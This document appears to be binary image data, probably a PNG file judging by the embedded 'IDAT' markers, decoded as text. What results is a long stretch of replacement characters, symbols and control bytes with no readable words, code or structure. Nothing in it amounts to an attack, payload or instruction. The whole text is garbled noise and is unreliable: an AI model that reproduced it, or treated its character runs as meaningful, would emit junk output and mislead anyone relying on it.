o��Ͽ��0Ά��~��F�| ��������1����#�>��IN��O���s>􌽿f�?:rq�8�`B���J�C����S�;^@�mm�2��,�	�D=�0��{��\�:`�z��#����G�î1���a��ړ�����c��)[�]����"�OpҦ�	N8�G��m��꯮�Jƿ�1��r�1g�3����{ N=OxV�9;�|��9�_ؕ>�}�aL�� :��Yۀ#��x=t���߾�_�@!�6 G��!I\��Å�<�BɉZ�Z}��2߲>�����Ө����P.m"XC���܎�9����d�㟗���?_���ų����2��Z{n�������~����7���b�!TXF����q�������973?^����y���S������B�,��8Ĳ��e�G:+�6�+�#��Gc�!I0袾A���tX�x��O�������O�N#�Y&^a��c����AM,�VG�R��t��)�ل6\r�p�X/t�/�;����?1q�i��-O�$~re���/[��&����p>,�|�#i(цC�����K,#G"ד���ɥ #�XǇ���de~��?>���_�.��<��S��Y� J� !�(F$�r$��?z��5<0  @ IDAT�y�U-�u�u_��������&�z`L�QY�#����J�h�.9�=�^�F�Arjߩ{�]���� ��N�S���<h�7��Q�c��_8�e��`�(�����k�l[Vy�/u�����1:�$���/�3Y�,>U~F�������fX��D�+�O�a4 �{�@�D~�~��%�����F���GG�S�#';� �n>�gK�W�&�H�A͝lQ��>�(I�D����|�޿�_82��@�濊��yΟŻ]�s���lA;���| h "�|���, =�r�V���L�������~��������|���K h8���C�T��
&Z/0g���q&��^�|��u$�J����/;t�� ������O)~�����-�?�1z^(_k?y��N^��������+FZ�Q��m��������?0dqA�'��W+�����_�x�������|'����0?���/P�'\Xh��:!ʼ&�o��>%+�B��-�`j#��n`�Ð����������5�Ռ~d� *��cXf,�jڑy�O��k��?�Qq��7���;?<����>o���z	X���>�|�����g���-*V���ﳰ��3f�6��i�:����� �O��x<k��Y~=99�~`��,�1��)���
)Tڇ��?�o8�0\㙼�w�����ڋ��}:v��c���T�Z��9c���Z��1�c�W����k�*��O�2���2�����_1S��V�m����1{<�WH�ͪ��k�W{������_ ��?���|A6�X�c�� ^����mJp���4�{��-����|�3�5��������������l��~�C�Ԟ�ِA[��v]�h�;�,��L�v�/{h�(�t����px>~�}亱�6��������d��H��W��+>�����<c|��0|��;�Ow��o �&�[�j�a�ZV���V�xr,rT���;�-�����¥�`A�4�I2�Z^�t8~�u|l�O���/���a�J�-���`���#4;���$i���d�?TB��7_��u����A4�ϝ{x>͹��"�?��Z��O�us�d�W���������x�e���e�_�Ͽ���ߊ�5'��_,؞ ��!U�:|!Hї�P��Y���#�|�tH���e��ؑ�E_.bx�z��9�����<)>���y�����Ҡ�u��ЍP��>��@}YT�����Pz�'�_�@�Zd��,#G�p_T����OL ?,#G��5������g��$�Ǔ⯏5�e<���3�P���_�+ =%@q����]Y�� ����]�Z��������R䆠�a��ZOL^kkԪ-K��l�Q���/�;s���o�;�㧶�N����G�����ס�o������0������`فs��Z(���(�������E����iڦ8("����^ Џ����.�Y����oM�[�,Q����)uS{�pz,�D��/M��E#��@r�y���l�5-�޿��x�b��6��_��r "v�?�!Lc�m����5���,G�t��Y+�ʂj����7ӷ���"�$�O<|�K����2#��+�x^���|�&B��q�fM���/��������V��	w�e��uZk�
(]���z������|$|���O��u��п_;h��C�������Z��o�O/lӵ��>�Ho��T:<�Z��?�w��`|��Q\���/_�"N�^�χ�[����z|�������S�=1�:����"Gzk~�9�Z��oُ������ 8�� �*7 !�[�(�W[����k��#� WlCuy�:΅sʃ8td]$Ͼ�Y~�q���<�2�����x��l��� pR�iգ\�b���TE_�5��������1�z�G"ݸ~<��Ցߢ̪�?m��x�7p���1U�g�o�#%����q������d�<?�K��X�p,m�?�/\UL-��e�|��ol�"5,0�� ;.`T��j��]?�2Wy�_�:ߕ�U�2�8�����ǿ��j��O�y����?�H,#G�����P��봨�
=h\���7]�|���������?�������.�P��� ��ӗZ���s�`�7�?�O՟C�%,#?I��|w�������0�N/����%��������o�7���r��YDf����|�o�~�~ �g,n���k�"Z|���KNi�xX&Fz� [:�P��;~����|�;��W��ި}�����1����-#_�c��z���[� �K�&�k ͛&Վ��Ԑ�W����o�oAH���P?� �{�^AU%���&������yB;����+iձ�o�7����-�����`�ߝ��z�ċ�b���r����3����I�����o���}]���$���I/XڟB:���i��\�=���KM��s��j�������\��f�������>�V���˲�k��뇎GI�?�=�_��>���'&��Sm�y�Xv���r$��]z���DO���U���T��s���e#�v��i�_��~��k��➹�3�}��B+9o,;�a�yYg�Ӯ?=x����]�{������c�l,�M��^4�0��'�y$������:?ה�k���Η�B��v����w�����y���s�|y���?�ucrHw���F���������������z�{�C��]��u^"2������<��o5L�"U^4�s�_U��s������)�n�v�l��H[|6�I��w���2~�A^f������J���r��L����p�?�����t�7NQ.C�r̓{|�����.����Ϩ�x�aλ�;�Cn�%��\�'����8�.�E_#˫�2.n\���s`>�eξ�5R���{�;�^9��lk��K<I�j��?I��n�-���g��9Ɯ�@~�(�\�}���KL����-�x�c)�8}�3����a���ϿF�ɿ~�x"�3_���r�U�������; �K���h���Gy䀥,*��x��
G��c��_�Ŵ��bH;{NF��X����������Oo�A{������!+(���A���_�mIX���l�?����a���������g}��;YQG������aa1�u�g����7���y���t�}��g� ���?p�~���P �5j��R����H����/�C	r$�NH9�*����\���t=��?�R�����!�*^�A���R���Sm��G^�)�h'��������I+��6�����V��q���S~@em�W����8i&���x)�(�W�ف-Ɵ����P����g:��2�)��?�:����~Bp��s��$lrL��@Z��K�\���KiK�ͯ򹶾�}�� ��~g����_��8T���>��A��}�i�C�l*?�����S:��n��^p��(�|�o�_���ܧH���w�g��+x�4���'�����5L���Ͽ�����|�����0���R�S?����j�$4���t���o�<��@AJ�c(�K������N�5���옛k�������a�2���l�Ŏ�f��=��
s
C� �����������s4m�-���ǅ��v�}����b���`�2���1��O����{,5���[���k�T�|e=�}��_�V���><��j�"_��������}�ǿ�a|6�g)���:䙐d���UB�y�9�@m����S5�a�jQ���U_������t��v�?��V+����e?�?B*H:�Z�2r$�Q��/� B�E�hœ��6�E�e<fX2(፸]�gz؇<�6@#�9�Y�|"s��������rM:��\���o�GlgI�S�7�s<j��ю�կx\���yl����(:��q���@\2���|����`�y�� �C<T�|��Ӏo�=L�#AѠ�|�z��1��PE΀�|C����&s�?3�;�A�y��4mC�
\��:���� V��`����$R�l�bqƛ�����e����[y&�-�g���?rN⣝�y����|$18��|����j�I�m^|�E���O�U�M���?�}�h��<���o�g ��W��ܾ��#�\'��`�? j@/�X	� �+qu�+n�<e5��j?:?�y8��Y�������A�����?������V>3���:���������cKO���\�2>��X������������/Ίo���ݗ�y�����[P��h?�6%=_¤����
�����|o��_p�b�V�����o�?��y�ۀ��q�-/��y[r$��м�?$f����v@��{ןJ��ln�?,`��e"��G<,�#�Xf�!�dXF^inY�_8���,G>O������"r�/�?�|����|�
�n��W<H���\h[[V���iX�e�i� ���Sh|��~�6��aÏ�� �5:�9�<�t,����,�2
� ��Z���e������@��X8Ɯ'��9�Ʋ�⺘{��l0��?��<�ve����_3b0��/9�;8�h����cYē��F����4N�ڊ_��<�ve������etǿ���?4غ������=�E��}��_�̽��wO�2_����ycl�7������/���%�d���PW�#�q}�����N��fO����7T�͈�1�l+����n����a��dC�9�������Q؋e�gI��}My�����w6�ئ���g���;�$��B���#9��M`��]�����aeh��-��Ѓ����v��P� G����I���1{���,�3^z��^d_��3x:��ئ�e���e���#H8�BZ8br$��&����3�/� ����x4�k�Y�{������I��@8�W7�x�����L(q��0�4��=�����Bל;�R͑{��1�I[���?B��/҅�;濢T%�j哼�|1'[�����4�'�<��.
�� ����?rXǒ�Ɨ��⫝o!;>�:/�&���O�������QD˻/� E?���xE��O���z�W}��U����:^���|:��w�^��e�h��},��e��?"z�Ѵ_Dǔ�{O�E~����M�ă6A}g?Ȍ�c��]��_V��s�?����N�k��kx���zu�]}�����_�o�^�oW��{�zu���ۭW���w�^�^����v���v���׮W����zu�]}�����_�o�^�oW��{�zu���ۭW���w�^�^����v���v���׮W����zu�]}���������+t ��r��9Yk�Q>���ɕ�MS�ƔJ^���u,��0XL����`�^��7%��,3�����Kڤَe��0�\�M�5��\S|�<DG̏妆ڌ ��DR<%�`���_X������∍�̶]<e�C�d��_��e`���3�岰ڷ�QV˨���_������I
�'�6���3�}^�{`��b⪠< H�)r����S0���i9��}E�z�n���(��9��,�֣�g�Q/����P��o���7�\����r�X&[8��M�v��0H�v8I������H�I�m����w�cB�s��I���?,b�;��E�4�����M��U=O���1ԅi���8��_����uC:^�S���ȋv��_ק�U^��گ�u>�_��V������?HB����Ke�;���U�����㟇db��o�3�@���w�qz����R=�v�wǫ~��������^�f�������+ d&1x0h>�O�z�[����Ly%H%D�R	r�7̑ce?�_���?,L�3[ӟ*��]����e�Y�ꃎ��L\;�H�_�{m��X�6L����[�ŗ�����''���mO�S �r,c���栭y�h|\g�/�����R�������Y��������I �<� ��O� ��������
 �1�T�;@�8���w�s�u>]�{��T�y�?w���O?2�������6s����\��J��n|�W��e�u>����*��u�����(��������է:��o���}�����������������8��gB@9�l���9R�n9�;B�<G�A\�G9u�6�ku���֜��*Q�tw=޿�L��!�3���[��?̀�����1��a���ya��?����q�|�y����������t��o |�j���y$��g���I�,7mǇ�Ҷ�Z `���ڇ��{#���t��A��9Q�2.W���_�d���#���m��w_�F���w�����u������39�S9����?�S�~�vR���_ ��_������A�5�Ǟo;�`�������'����E���0U~5�| ����`4,L��b��t�H��O��?,���P{����/d���?`XT�-��d�o��4��~jO�+����#�,�p�I��3���������s���������M>�&ʿ#v�)+������X �t��Ż�_��/�~���·���_6�+�琙kk����W�݁�+��ݽ`����K�����X�f��^re���P�)>��{0��3�暢o���?�y��Z��g�#�#�4:55>99�O:ìq���'�����7�E`��[�%�G�M[��:ǠƧ����C�|�����/��^~�����_}??�������>|��/?��x�������������ί^�}p��؛�4�Ў�^^g�u�������ט���0HX�I�{�����?Z���7�iC�X��g�3���������� ��)��g��_�����`9���,[�C����GVI�}��E~MϿ/��;�A?�����_���Uw���'���|����ӗ����_��{�R�����{3� �XF^iny=@��tYKV����d��r��������G���o��n[������?�1s��l�բ�T嫽���0��Q��֙m��j�������:���ؾj����g%;{X�?����� ����gޏ�_Z�s��KVi����$���s�jﺼZs��Zh��,��W�����Ծj���}=6������:j����'��s����;/���������|��}g5�IK|���F�|������/^~��^~K��/��W/��N9�D�Ҥ���1e���B�
97r�� �k?�ƴ�����u����o8{�J��o�GP�(-�1����:~�|�
���t���:u!G2�9��s8�#׍���k�ڟJ���_���o�\ݏ?�N��|���/H��g�a<}���~����?�ʏ?�����yUo�)����r!m��k�[��|��[x!�{?�?�xy�� -��r0{���9��ܲ۠�W��k{n=��`����Sk��o��GT��?Z�����t��W|��`�F-8�k��s|���O87r$�_W��_*_{�~��[�n>ݏ����Ġ�ѡl�~�?9�Xmf��v�{���s��|濎��l�����C����x,��N��#��f�w�ⳗ_����W�����������o���^&�
��?]o/��?�p*�������_Ʒ~/�O����[j��7���Mt���t���g靶u��h�N:���������_޿���uw�̊�k�gF�I�c8;��>���c�Q��߬%�S<>��W�_�Xv�z��B�8`�����3�'j?��ck������v��;�zX�X�{�b����T��yw����:�|���t�����Z1/�ȣǠ�2r�Yz�m��R郇�ww�|��"?[������_�_�{���A���������E`E��xZ?���P���@K����脟��ȿ6��#���?��˻�Ӊ�U�����0��U�ҪOߨ�=�z5����z���d�����2�Z��U����d��_I׀W~|��}�������Z%Ϲ�g����_I0�� ���3�c�y�w�Y��o�����US�<ƝJ��7Ǔ������2~C�/��~;?�����{I�zެ���r��@�#Z�_�a���K��/ ��� ��Y��i �X/���<X�ѧX8��l˕� ]�t/����h�W,H��O�f���!�5B�ȑVu�޿�8�(���c,����w�����u ����F���C�W/>�w�M�c�y�u���#-x�����s���>�}�����������~�[�Y�F�>	�-�x���_�O����34�$Ϧc�;7n�$H*�~��~�����'�Ŀ:���'_>;�k:��6���cs,r�e�h�?��(�]3'JS#�6K���_Gܕ�s��g�OWϝP��o7������n=����nA���ج�ZH4���o��������查Wm��UB5�#v�����]{���ӧ�St�v��n����ֳ�����/��?cBc��J#_�.�t�]���zv�f�U��o�P�����Ͽ����c�O���V�p�/����������/��U��~���eL��UW��n�%՟g���.z^:S����C���q�ڟ)�_.���{~q|K��_��x@�IwW�J������m������e}!ȶ\U!���o�Kk�tO h����.�]�W�Hj�Ô�����o��Q�ǂf�G�k���|�G-ܗ�g������3���w������3!��s�%��u�1ÓC63�6����g7�a1Hş򇸣�ru/����ư�a�f^����x����X�/����⯾������/~���ߟ��Ǥ����(����ϣ+� @I'��]�O��+@���r����?�_&����	��}��q|K HC	C�P��:��5@��e?�5�g�Y��W��1�>�&L���W����
�Y�n���=2[�j����1��_�^�"c��6��M����̩��D������.��G����o�3��_éX�#D�K�I�m�Kìa7���M8[�j����Qw�:�ߗ�z������������?~C�Y����|=[�����+	��90?���R��'�W ����(����^�P�IV���V��(��}�.���!�o
�<�� T�Ƌ�WW��+�zT~ׯ��k����G��zT~��Z}:���տ�߮���t�[׽��9g���wׯ:w�گ�ߺn������؇I��Q�����>��t?:��G�w��է�ߺ��Q�����_�Oǿu��7��g�br$�ˮ�F��N^��ȏS���,�����V���:>��7��<�I�_�o��/2!�g^4��<��;c�j�՟{���g������|��o�d��� n�J���ˇ���!�lK�zc�Q��>D?6�����*0*�c�[�o�����j�y��;�'�e ^
������$5�2_[~Nc���O�����Q�,�JY����cm5�ٶ�G���.�\*�HR��δa�'D��V���	Α$�RgO�"���HO� ��a�9c�Y�e���!_�/�~�.��d��?�s�q�������Fa61������{<�\wbվ�>C $	C� �4�p�)BA-��"��BKi�CZh������HELȋ��!��#�,��}��;'U�'�����]�yoW���ɬ�������(�1��
^��P���e�Ѝ\Y���}����8�_���^����_�?6����J�uo����D�_��q���,派a�$EA2������3�7��~���v�Iy�/��8�K������v"p��Cj�K<YW�����p���K��`�7x��������mF��	��SR�,���#�����R��J-o׿0��=����	.�7����/��f}��Q���_�����>�3Vd���b��=�֏�H/��H?�[��?�G~:�1g������ay<�����4�pΞ�e�I�����?Ҭ����ս���e<ҏ��O����I�����隓 ���p�庖��vM��V�O<����cDg&%q��]"�fP
@�2��G�%l]�r̙��f;{�(�&�^ow�zg���;�އ����	~~� �l]� w ��ptYc�x�t���O�7��c�%����U�s��ۘϥ��Ez?��U��5����������1~b��x��K�#�H/���?����>�}�_�lw�(xW�#S��Ś��F=_,�<b���V=�Gyz�������?�%���z<���Sk���#��[����㿏����I>��?��;ء�.�[���5�|�q���b:_& ��c䭢}׿��d?�'QѨ�[Ƚ+�D��pҫl�X�SE#<�cG���G�iF;���{3��y�O	�^{�)���g�>A���P�7�	:��eߤ�5a�~�d۔(\��-/{��aJ%vj��7�9/O��W��E~��\����Kv����Y��>���գ'�<��ś[��s��������p�����wp��)(��(g�'��]�@��w�aL}�����Qv���h��.��s�w�'�E�|L��'�u�7�;���p�G����_ӳ܈_�0���/�e(��ԡ<��M5���ȯ�C<ᐇ���R>�oqs���u����8��'a7X@C�8 ��f%~l��%�֠/MR���Z]��"��?�[������ƬVZ��/��FH��3���P�1�O=^jы��:����9M�Pٷ��y��e�`Ϊ�#��������7� z�9r�e
n�F��oc_�m����uGխ���ߒ7*�����6����WMg����Ӝo�A6a=�ʾ}��4��e�`Ϊ�#@�����6�G���^�o�~���gR�?\bþ��|ء�����~<n|�ߠ�G#������}�6{�2iu���y:�C��D0�xe������+�����@�4��E�g�g�c7��oas�<Qw�q�{	|�|���[�cwQ�ؚF[%�E|#�deY�M��
���љ;�vʙ��xK�(~d���&�d�d�~�d������^~�339LVn�S�bj��LE1KB
����r i������<�TA�S�L<��]�����k�k4vrR�7��G�o��o�������^~�339LVn�S�bj��LE1KB
����r i������<�TA�S�L<�珋��?������^كz2t���X�������������a{g`��sI}�?Hf�h�DO��7�x|�-x�1�p+Du�N93���������N]7E��١�����7`��c���G�O^�m���M��W��8���{���
$��p� �ק~�����w�O ��H̤�� l[�*��V	�̜I̙�@j98�ā�!q�D���𥁴���{O���$p �'Z�-}Cu�=�K��"��?���+��6#����g��f��6s�P��s��(Z̙���}�}�J�1ګv `�Q��p�*���ц��h��2u������R˾�?Ґ/G�� �P�(�����T���6����w�{_>�~���\�u�0�x�����G�-$���h�?zXc���d�8B�W�hB1
-��y�w����?���2
f�Z�$�~�����-�Џ��u��%7G���O`A�j���n�U��6RQ�9��)�{뵏���7 �͢Dl2,��Z��V	�a_ط����-�ō��|�E�V<D�>���!#�80�Tf�L�߱�c���C��w����?'�z)�7�����̨,�`�iZT����r�8�tl�_��6�2�!�Ͼ�k��?��j7�̜)��� ��;/�;����.��cD�C��4��Y�A��o��`��M�$P���4��?}��b��X��Sw�"����9�v������럼�_��C?>�7�i��{�ʭ��%V?(�%��Lv ���i.�_J��~��x
"-�/ћ/��X�4�����u�#|�p7�� ?A��V�/ʣv�K'�^ T�f̣����A��|T��UGʻ��1���2s��}b 6�A��K����$O+>"8e�S�'�c��_�T&�۔�<������h�� *3gj�GpG����S�OV�J���������;��W���=�����Dy�/Ps����p����_��J��n��k�>��47���ws��[�3`�V.�ùu~k�7�����J4��9Sԯ�?��~S��3�L�nZ��_�����s|�x-��2�(�c�e�
��>��~�����>P �D�UC,"�g�A�[!.��8���p�|��{	����!NQ� n����B�Z���q���j�J{Du[
5ĩ`{@��q�]����N:�ن�J�W��Pm����V�����K|���|��k���>i�b�:�5�s/����G����i�ϪZN }��,j��	^�V֭���/�h�>��?_������\�c2;�6�}�aӾ{a�~�/����8�I��3����ܱ�o����= *�M̙��`>�Z�-~U?�I��aХ�<��>��y�{	�Ձq?<%���\7
ruTf�T�?8��c����԰n�� �Z��?�?�-��_�s��4Ɗ�I��s0E[D�=�a<لvT�9S����<��=��y�=��7��Kl�������RG��h~1�S���aK��l @�ה �	4��1�D��\����m!��?����?��qk)H|u%���/�>��sl=��d�h[3��jܡ��?��.����$!���A�~5��L���¯�Am��W��f�Be�LA ����~��9z֖f�� n � �ʢ�%B�rX�S	��K�M���࠶M�	�9R�ޏ�|E���d	O��n�b�e���J�]Tߐ�C�Z���Z��e�g���^�NX�?�s���Oi�ʿY�l�����6\�����_�h��#s�����q�ol�!=�;�G�sq�>�L���?=4�"(�a�����	��/�RͿ���U����?l�}��yf�i4����4�B8�٪�`ل�R٭}������ҧܡ��c����C?!�I)�nY�V���o1+�P�N��\S����ޤ_	<�' ��#��?����#���H�Eo)��ҋ���������{	�M�6���\Plur���f5���<�C���6�[3J���@|?9v�i����`� ������1�,����VQ4[���)cw4_~����7�ʷ�m�>]<2g��]��R�c+������Ӄ1 �XrqnT�m��ut}��F�ؓ6[�D��߭P�e���=�a��i�uä��aU���ܪ{:�F�K�~v�����%l����o����:�4�*F7����7|��W7"������n D���q�Aܥ
D~?���jB�My"�Xo�k�7�m���Ï�� �%�S���A�)��H��#|m���̼�zcv���mZ}��<-~5��b&�Xl������9F>*Dz]��3y��B���5�j�=F"?���$ \�� ����r������E�K!���ŏw��_��^٭³
�����Q�i��:E��λ�D���� l������Ҁ�Tfδ|<N4��U�A��D�"���c(e������Gu���l֧M��k����RL1����j:F���K?�?n�Q��}7�7 >��;�E � ���
��Ha1�H�uF_@��YH?�_����d�!_����>AH@���1��)�d��Dy�R��T*x h0� ��\+*��i����͙�Y�TZs�$`W�=�����>�������x�_��0�U�S�o�B)UcD�CM��z��K{���ŀ_�O�M1O��(m8��鹟�2���P9�;�WpS^B�������5���2�����1Z��ޮ����w��>���;��������7 tnb��¯��ڌ@�9��/�/`7�_J?���_$PI���	`��!�q}Ɂ�K��Z]sm8, T����7hU�w��悾��n
��n�>fK���h���^����x)O�����z��Gy"|���_Z������,�c��I��W��#���n�suw���p�?�+�ϪT�W�������U=�?+z@PqUfε��o`�����6��Y��_�A�-}����D��r��O_�!"�)N���Xϧ6�����~�v��#��^8.�r�2t����?�-�w=��ZE�q>��ͺte�����?��+��Z�>F���Rr!����7�Rr(k5~��<����a�ʑߣ�?/��?|�}�	>)��vj�d��S顲�	�|�/.�*��j>g�%mQ�1-}��w��i����P����z����K�y)|��ۉ�!������������&��@�
a�`<AV�� @�����O����O�<$�J�������_s�GP�e�^�L����VË� (֙3Ey�����=��Ee���:��W�Ùv�Ǧ}'/��l���P�N��<��Rr(k-��m0��-�;AΗ�<���[/�3�t��ȩ<�����O��;�t1���p��������Y�ѲO�l>��49��[T��ĢI�T���N��ӛ$��X��/�/�(.�e��jz]ل�S��\j�s}|F���h��e��Zo����[֏���-��<W�����H�W���ch�t�R�9DV�����-�]s�Y���	(ͷ,���o�WT�������(o�[��%A��}���>���c���4���EGy��z�"��]�0��������!�����p�������U4�k"�ǣ}��V� ��E����W �|�si�c�E��G5���[�4�����da�IZ�O�#�Q��U��=,�>�'�t�o
��l�>��.p��� ���������~�a�6s���i�}Z��^��7����K�Y
��Z����������������9�Pq���	ʩl~�izp޾s5}睏�F ��ғ����h���4h��p�
7m�H���i��Wޮi���g�����_���/c�>n܇���������A��_��ӭZz�u�(\]���9,穌�H�0��x�Z!��n|Fn�Oj)[
/�Uy���������2?v��o�( �[��~D�b�x+���rxE�80��Gx�����u�o���|H�*�[��8�u��3���1;,�_����7�oj�_��=���{|����%��3Wz1:<���>L�����M}����G������?b<���*H`���h����}�������é�_�~��/-�5D�G5��C�q��?En;����ZS�V���,��M��z=��O@��M��+�������-��V�z{ �Q���8�t�L=^���#+�q���u.dxK���:�>I�� �\�O	|�t�{/^ؽ,.ȣ?���^-x�m��ގх	�Ҥ�2�뤥�,�_*SK�V�b~aA��g׿�ղ�b A1M\�����M��ö%ii<���[��7��yY�1����2�VS~0=1��?�Ui�}�b���.��
>oo�w�?��I9���4��G�V��_��E?�/�g)|�ת��k�������,���Z��~���ؿT���_��ү�ߢ���>�kե�w�������L�|���1�+. � Q��j%=�f�dЯ�����K�_<�\��w׈�_�*��Oʃ�����?�(�5+*�/8�5�z���� �4;���c�XK|��ڀa5!f\�ⓤ�Ž�᭯ٟY ���������D�}���K�_�i���W�'ńq�#$�8K������!?�6]�i�������G��U��,��������䫇X������3��Aߜ�,�*'��]9A򲝟0���T����yZ
��Ε%�rN�����dI�=7����w���԰�/�.�<�%"9Bߤ�6���\i*�E��ȟ\��j�H_|�~��G�ɖ�`�Ui����{�kL2�T�x��<�����ǻ8���
�h�  @ IDAT2�?~�p�x;�#q����g4��ʣ��x�8!���\���s~�o�� �yHy�/����'P�r�?&4�Gy>�_����
���Ç��	hNN�����П�܂o��/��1�"�ȯ���;O�כ��c��G�����>A��]��1�k{�{����q�ע���6���@��G�k�����{��&)�[�3xξ���t0�� 3!�a� V��Y|��F�j�<��@���4�o'�l��6�:��9�p�=i�\���"͜��}�S[@4ƛ��9��-����=�����|ܡ��elˋ������8���4!�x��C ��;������ h��/��?,�I�E�������� ����xVq� )�AĒb�o�3*K��Jrޖe��-~5��%ʟ�f���["~K��M�a�r8�����s/���*U�_OR�
&��ǜI���:�EoikAelѿ_���-�K������-�.�W�o�[���w�g��u�6������5�oѾ-��.���H���*\?�s5�"�H���U}kO��.�!�č�=?G�����R������R���SKX��x��z����>����w���}���*�����:�/���<��ǆ}����|���%_ph=>ʖ���]�D���3����r���s֞�d����A��	��W^�U�:B,h-����q����d�~|�R�w�*}���-�5�J�4�[�sk�y��S�)���v��� ���t�k�M&PK��Њ�te�Ԓǡ6?F�b���u�'��p�MX���v¬K��S��N�x\g˹��ɛ����.�'x���������2>Q�"�싚΁��j�+��tO�#m�؄_�A�	?�K�L7-O促/���������l��_}�+כ1~c���ӜO����s��!��u�q|Ν�.���O��+�����4�����#�S��rF.k�Z��|��K	j�r�5����u)�O����%�xF��{$�L��6��9�@���6c���\@,&9��ZH��gmį6��$�̑�[^'3�^P8Tg�C����|"��c��}�'�a�	��I��[N ��U 
��&)�S�T	�����<U?y�/��?L@�^�?CC�w�|�x�a~Q�(O���L�_�`c��/4_9.Qf����r�m��5���qnI�&��gBd�/?������m������9�o���p���b��8�R�
�m������П�4������s]���7l�*�[�R���ǿv��;��Y����@�|����G%�X����_��[����z��?���Cڕ�a�&i6I
�x~��_������%�&HD��f�1�"�V=(�]�W>5SVB��XDY�H«<~�0m.����ታ$�L/�:	K�ky�𞃕�̙�~�~�����o�0��/�<�4X{��q|���.w�ǯ5_?����H����+����[Nm9�Tn����ESğ��	,Χ2*7���{�ދ�.6H8TmDW����!s�O��ʢ=#�V�R�Q�������������`ߊ�VNk�r��#�ϱC�Iڡ��[����v�B����Z�O��+4=�+}��O��Kkƍ�4��s� 8E#�3�o3� ���$�@�.>���-=aV􂀡��h�B��h���U��:��Sx���8�'���~�h1g��;�^�_�F���ă�k~e=��G:J-z��)���y��kz%�p�9�x�����ۻ�hV��>��eδt�R���+�|��4���q���p�����9���mt���<��Sd��7�١��z~�����AE4�`P��O�p�3����j:����x����?���
��бJ�=���?�v�!���h�Gk�����>S�zD��Jx�N׿��F��ُ��;?6��������ƻ6����X�_��3[��8��L|T����<�j>��ESޑ�Z����p���}
;�ma3�֟@#F3@�S|��"��O`�	c�%�\*�Y
�G]�(_�UB��ϩ���F��~vpߞ8Í,�p�`��H����](C���>�W�&��çⰾ��?�/��U�I��?YZOC�z�m��F�_�Um҃���O�aQ�N���[M��e �5��|������iz\O�VUۈ�z�
��/�ѧpN��W�uRm�r���XU.��Uf~�i��c)|@��MzE���?�c�����i�@r)|@��Mz�k���x�����`άA��-
2����x�����l�jB�Y�Gw=r�W[�|�.���� �EBTn��BU��ބF#Y�3�\ï�AP�w�e��������g�8(��M<)��+���6�ϸIjH7�Lq��C�>F���������֦\�~?M��-ҏ�T��B��C��V��և����N�v�f�Ci��ʞZ�"~��j�G'���}�c���ʮ�u�-�3�ڴ�=��7�ӡ��9A�*����޺ҙ*y؆?r�T�CS�Т���Y���& ~1� 7?�oc�,���������<�G��)��n�w�����R�9��x��d^��q2I��ö��<ŗ^^�����}���-�Sh.L��ͳz��l4G�����ޚK�_'�ԧs�5����]�x�?�cδ�x�� o�)"hq��Dq��H�ʐ(k3V�bD(#���*CSRu�'�����pcA~~��`è��"�t^�">
d� �4F�/�+���$�2g������r�H��ZZ��W���B�4��b|V�81>[��ȵ�Ͽ���)�ᱣ�p�@Q�*<"�(p�_��E/��z�o!�����K|1 ��o�W[>����wTg
����E��R�����JH�E��;"�h1�Kq�E�]�8��V�����}�4���gR��ʞ'�烎��{ء�۬���{�O�I� �U��(k@�B���!%�ȩ�9S� ��X����_�t�����&^��/���g3��,VH�J���
`t�'j�璀�3E���-o	�4W��V�ZO���h�辺!4�+(���v~�G�n|�7N��w�ͣ�n����Μ)·���d�)��?�5��)��[�ci�
>�3!z��_��~�E��?,"��8*{xV�j���?��?}	�^ƅ�6m�R9 �Zmκx��y�R�8?4�[
�mz���BY{8���%��'����`�Z�tC��6�e���#�I����Vq�������=���%>�w�}�����Ͼ��)d������V�0��x��&�!;Uf�TJ׿eoo$���� ;H���G��@0j	��myK������U(e������׹�O�w��� ��Q�R�ڡr�A}p���S���n�bRp�?��~��T hU�(����C0׈JL���_.�5�>(�o��GyC �~����}�%`���O��ѿ����1b�Y�d�
}j#�ʉ`e� P?��㭥O׿\��U�g��>M%�t��<�wv���x���ȏ5���������K���[���nȽu�rP����_ʲA/��#�w񥀣?�� �=j���s������V��V���ߌ��)��QS�Y�
j#��̭��0���,��?��f}��/�?���ĄE�u�&Øj�9���?�O�gd��yk��l���*z>
�u�K������"|z.:�i@SĘ�(3�M�����������	��,'=�y�ǲ��VS�N|Sn��,�*a����U��d'����A��ow�޶���xm�7>��ƫxm`�,�1/hel�	��]� ��`�c��Dۤ���Q��	��O$��J�4�$O��M���[��?Ŭ�*^k�aLe�LU|>$�?�bG��Ǣ難��=�F�l\&y�b����^-�*��!Y<����?���F<�G�RL��̙˜�R/ɮ� C2
��~�k�g�ο�3���?�y�p#�U<V���?�}��H�󤅼��*^�����>�=��\�������_��^o`'Q�)��4��D��� �9s@G_�'CM�d�t�H���a��&l�m20��2��*v�re�W���G���|���=��l-�A48�3���n~�_z��%���X����@��<}1�n|П�{n���0wAS�W!�Z�w����n�x�XF}��ȓ��5�/opD]?aiU��a�xC��?\��R���8?u����x�|���w~�|�:��FE�G5�7�Y����lA���(?�r���������_�W��+��������>�����ex+ԙ��;5+������� �*�*���Rz2��C���Z�K���a߱)i����&q����:)�Rz��e����@aQ�珝��M _C �?��F�0�JNae���i6D$�$E���9��c�t��"�(Nן6�_2!р�Q#��ߞ������}��hZ2g�'�ւd)�1��r䟡Z�)/4��P�w��Qޥ���g�a}�}����\����������lϜ)�W􂿖�G�x�~������ױ|�8�}�U)N�5�iFYE�l� ��٣��P֦�5�%�ۨ=��o�	߃��>�/!�MK�[�*^Ѯ6[�1^���!ҫ�u�1C��������4>l�hJC-���K���M����n�~�ܝ�<݅����C~�wYDY�\��(�$�	[��3�0�H.���77-O�>�������z��>�*�����JR&�o��
a}���8> �6üa~�٠��呮]�}4�8xn(�6��z�(`t`����;��xc�W�s"q~�������Ҷ�cOC]!�H6�k��b�9S\@F}$�M�[��������5.�.~�M��|8�~��7Ϝ��!`Kǋ!M�r�S�Jq72O?��[���S�O �x����W.�$���7���g@�J���߿������pJ�����Q�ј�^��|,�����0[C�
x,�a�T����.��..�O�?7�;�����2��<ط鏵Ħk��4�j������k�����ON��烖A#z4����W�
���-��ߜ`6!� a�_(K�?���	f�=o�����>��'�t �6���s{J��`���>�n�U��@� �?����KK�H?ҋ��o-~?�_̿�s���)����u���{���������� ƍ�p��!�<X�\��� �Xj���!hLpK�Y
